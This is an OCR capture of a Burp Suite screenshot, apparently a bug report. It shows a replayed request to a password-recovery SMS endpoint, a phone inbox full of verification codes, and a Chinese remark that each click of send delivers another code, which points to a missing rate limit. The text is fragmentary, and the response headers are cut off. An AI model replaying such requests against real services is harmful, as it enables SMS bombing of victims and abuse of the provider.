 Burp Project Intruder Repeater Window Help Turbo Intruder
google
Dashboard Target Proxy Intruder Repeater Collaborator
Extensions Learn
JSON Web Tokens HaE xia Pao xia Pao_api
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
开启声音
结束远控
pi.gabf265.com
HTT
Request
Pretty Raw Hex
\n
1 POST /User/get_findback_sms HTTP/2
2 Host: api.gabf265.com
3 Cookie: WEB_PHPSESSID_pz=33rr41p5tcnrpeqe71ma7ip3o4
4 Content-Length: 84
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Accept: application/json, text/plain, */*
8 Origin: https://mx2.gabf265.com
9 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00
Build/N2G48H; wv) AppleWebKit/537.36 (KHTML, like
Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile
Safari/537.36
10 Content-Type:
application/x-www-form-urlencoded;charset=UTF-8
11 Referer: https://mx2.gabf265.com/user/find_password
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,en-US;q=0.9
14 X-Requested-With: com.hongjy.hjyflqh
15
16 user_name=13554365566&verify=4450&captcha_cache_key=
1d27681fab09f548f5b532aed9829cf9
Response
Pretty Raw
1 HTTP/2 200
2 Date: Sat,
3 Content-Type
4 Vary: Accept
5 Expires: Thu
6 Cache-Contro
post-check=
7 Pragma: no-c
8 Set-Cookie:
; expires=Sa
path=/; http
9 Access-Contr
10 Access-Contr
11 Access-Contr
OPTIONS
12 Access-Contr
Content-Typ
13 Access-Contr
14 Content-Secu
'unsafe-inli
*.google-ana
*.xysdb.net
*.zaokol.com
*.yfxwgs.com
15 Server: ****
短信
今天 18:37
【香港晟基】您的验证码
是:959198。
【香港晟基】您的验证码
是:849861。
【香港晟基】您的验证码
是:773572。
【香港晟基】您的验证码
是:837640。
【香港晟基】您的验证码
是:897356。
【香港晟基】您的验证码
是:900272。
今天 21:20
【香港晟基】您的验证码
是:420710。
【香港晟基】您的验证码
是:877145。
这里点击几次发送，手机端就会收到多少条
验证码
ector
est attributes 2
est query parameters
est body parameters 3
est cookies 1
est headers 16
onse headers 16